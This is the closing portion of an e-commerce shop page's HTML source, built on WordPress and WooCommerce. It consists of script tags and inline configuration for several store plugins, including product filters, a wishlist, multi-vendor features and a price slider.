<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>
